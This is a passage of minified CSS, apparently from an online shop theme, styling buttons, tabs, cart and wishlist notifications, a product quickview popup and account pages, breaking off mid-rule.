.page-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}html:not(.popup) .page-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.grid-col::before{display:none !important}.btn,.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(231, 40, 10, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;border-radius:3px !important}.desktop .btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{font-size:13px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(231, 40, 10, 1) !important}.btn-primary.btn:active,.btn-primary.btn:hover:active,.btn-primary.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1);box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn-primary.btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;border-radius:3px !important}.desktop .btn-primary.btn:hover{box-shadow:0 10px 40px rgba(0,0,0,0.15)}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{font-size:12px}.btn-secondary.btn{background:rgba(6,58,115,1)}.btn-secondary.btn:hover{background:rgba(25, 191, 243, 1) !important}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.btn-success.btn{background:rgba(4,183,71,1)}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn,.btn-danger.btn:visited{color:rgba(255,255,255,1)}.btn-danger.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.btn-danger.btn{background:rgba(231,40,10,1)}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn{background:rgba(231,40,10,1)}.btn-warning.btn:hover{background:rgba(6, 58, 115, 1) !important}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{letter-spacing:1px}.btn-info.btn{background:rgba(139,145,152,1);padding:10px}.btn-info.btn:hover{background:rgba(6, 58, 115, 1) !important}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(105,105,115,1)}.btn-light.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.btn-light.btn{background:rgba(248,248,248,1)}.btn-light.btn:active,.btn-light.btn:hover:active,.btn-light.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.btn-light.btn:focus{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn,.btn-dark.btn:visited{color:rgba(255,255,255,1)}.btn-dark.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important}.btn-dark.btn{background-color:#e79087;background-image:linear-gradient(315deg, #13fbef 0%, #19bff3 74%)}.btn-dark.btn:active,.btn-dark.btn:hover:active,.btn-dark.btn:focus:active{background:rgba(25, 191, 243, 1) !important}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.buttons .pull-right .btn{background:rgba(4, 183, 71, 1)}.buttons .pull-right .btn.btn.disabled::after{font-size:20px}.buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.buttons .pull-left .btn{background:rgba(4, 183, 71, 1)}.buttons .pull-left .btn.btn.disabled::after{font-size:20px}.buttons > div .btn{width:auto}.buttons .pull-right:only-child .btn{width:auto}.buttons input+.btn{margin-top:15px}.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags b{display:none}.tags a{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none}.tags a:hover{color:rgba(25,25,25,1)}.nav-tabs>li>a,.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:700;font-size:18px;color:rgba(25, 25, 25, 1);text-transform:uppercase}.desktop .nav-tabs>li:hover>a,.nav-tabs>li.active>a{color:rgba(105,105,115,1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:rgba(6,58,115,1)}.nav-tabs{border-width:1px;border-style:none;border-color:rgba(238,238,238,1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0,0,0,0);flex-grow:0}.nav-tabs>li.active{border-color:rgba(6,58,115,1)}.tab-content{border-style:none;padding-top:20px}.nav-tabs>li.active::after{display:none;border-top-width:10px}.nav-tabs>li>a{justify-content:flex-start;white-space:nowrap;padding:10px}.nav-tabs>li>a::before{font-size:18px}.nav-tabs>li:not(:last-child){margin-right:20px}.mobile .nav-tabs{overflow-x:scroll}.nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238,238,238,1)}.nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(231,40,10,1)}.tab-container .nav-tabs{flex-direction:row}.alert{margin-bottom:20px}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-bottom:15px;padding-left:0px;white-space:normal}.breadcrumb::before{background:rgba(255, 255, 255, 1)}.breadcrumb li:first-of-type a i::before{content:'\f015' !important;font-family:icomoon !important;font-size:18px;top:1px}.breadcrumb a{font-size:13px;color:rgba(105, 105, 115, 1)}.breadcrumb li:last-of-type a{color:rgba(105,105,115,1)}.breadcrumb>li+li:before{content:'→';color:rgba(105, 105, 115, 1)}.mobile .breadcrumb{overflow-x:visible}.breadcrumb::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.desktop .panel-group .panel-heading:hover a::before{color:rgba(6, 58, 115, 1)}body h1, body h2, body h3, body h4, body h5, body h6{font-family:'Open Sans';font-weight:400}body a{color:rgba(26, 115, 232, 1);display:inline-block}body a:hover{color:rgba(25, 191, 243, 1);text-decoration:none}body a:active{color:rgba(29, 59, 190, 1)}body p{margin-bottom:15px}body h1{font-family:'Open Sans';font-weight:400;margin-bottom:20px}body h2{font-family:'Open Sans';font-weight:700;font-size:36px;margin-bottom:15px}body h3{font-family:'Open Sans';font-weight:400;margin-bottom:15px}body h4{font-family:'Open Sans';font-weight:400;text-transform:uppercase;margin-bottom:15px}body h5{font-family:'Open Sans';font-weight:400;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}body h6{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(231, 40, 10, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(231, 40, 10, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(231, 40, 10, 1);margin-right:10px;margin-bottom:10px}body hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}.count-badge{font-size:10px;color:rgba(255,255,255,1);font-weight:400;background:rgba(6,58,115,1);border-radius:50px}.count-zero{display:inline-flex}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(6, 58, 115, 1);border-radius:3px;box-shadow:0 -10px 30px -5px rgba(0, 0, 0, 0.15)}.tooltip.top .tooltip-arrow{border-top-color:rgba(6, 58, 115, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(6, 58, 115, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(6, 58, 115, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(6, 58, 115, 1)}table td{color:rgba(51, 51, 51, 1);background:rgba(255, 255, 255, 1);padding:12px !important}table tbody tr:nth-child(even) td{background:rgba(250,250,250,1)}table{border-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table thead td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(240, 242, 245, 1)}table thead td, table thead th{border-width:0 !important;border-top-width:0px !important;border-bottom-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}table tfoot td{background:rgba(240, 242, 245, 1)}table tfoot td, table tfoot th{border-width:0 !important;border-top-width:0px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important}.form-group .control-label{padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(232,39,35,1)}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(232, 39, 35, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}input.form-control:focus,input.form-control:active{border-color:rgba(25, 191, 243, 1) !important}input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}input.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(25, 191, 243, 1) !important}textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}select.form-control:focus,select.form-control:active{border-color:rgba(25, 191, 243, 1) !important}select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0,0,0,0.07)}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.checkbox{width:100%}.input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(198, 198, 198, 1);border-radius:3px}.stepper span i{color:rgba(105,105,115,1);background-color:rgba(238,238,238,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li.active{background:rgba(25, 191, 243, 1)}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(25,191,243,1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-container>.btn,.popup-container>.btn:visited{font-size:14px;color:rgba(25,25,25,1);font-weight:700;text-transform:uppercase;letter-spacing:0}.popup-container>.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.popup-container>.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.popup-container>.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .popup-container>.btn:hover{box-shadow:none}.popup-container>.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.scroll-top i::before{border-radius:3px;content:'\f106' !important;font-family:icomoon !important;font-size:30px;color:rgba(255, 255, 255, 1);background:rgba(25, 191, 243, 1);padding:10px;padding-top:0px;padding-bottom:5px}.scroll-top:hover i::before{background:rgba(231,40,10,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:8px;margin-right:8px;margin-bottom:8px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:25px}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1200ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ed97' !important;font-family:icomoon !important}.btn-wishlist::before{content:'\e991' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eba8' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e5cd' !important;font-family:icomoon !important}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(122,122,122,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.block-expand.btn,.block-expand.btn:visited{font-family:'Open Sans';font-weight:400;font-size:13px;color:rgba(255,255,255,1);text-transform:none;letter-spacing:0}.block-expand.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(4, 183, 71, 1) !important}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(45, 45, 45, 1) !important;box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn{background:rgba(6, 58, 115, 1);padding:5px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.notification-cart img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:18px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.notification-cart .notification-checkout.btn{background:rgba(4, 183, 71, 1)}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.notification-wishlist .notification-title{font-size:18px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.notification-wishlist .notification-checkout.btn{background:rgba(4, 183, 71, 1)}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.notification-compare .notification-title{font-size:18px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.notification-compare .notification-checkout.btn{background:rgba(4, 183, 71, 1)}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:14px;color:rgba(25,25,25,1);font-weight:700;text-transform:uppercase;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-15px}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons div{width:35px;height:35px;background:rgba(25, 191, 243, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(25, 25, 25, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images .swiper{padding-bottom:0;;padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1);border-style:solid}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:10px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(6, 58, 115, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(231, 40, 10, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details .rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details .discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page .stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px;margin-left:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(4, 183, 71, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px !important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(231, 40, 10, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:visited{color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background-color:#e79087;background-image:linear-gradient(315deg, #13fbef 0%, #19bff3 74%)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:focus:active{background:rgba(25, 191, 243, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right .description{order:-1}.login-box .title{font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.desktop .account-list>li>a:hover{color:rgba(25,191,243,1);background:rgba(255,255,255,1)}.desktop .account-list>li>a:hover::before{color:rgba(231, 40, 10, 1)}.my-affiliates .title{display:block}.my-newsletter .title{display:block}.my-account .title{display:none}.my-orders .title{display:block}.my-cards .title{display:block}.account-page .title{font-family:'Open 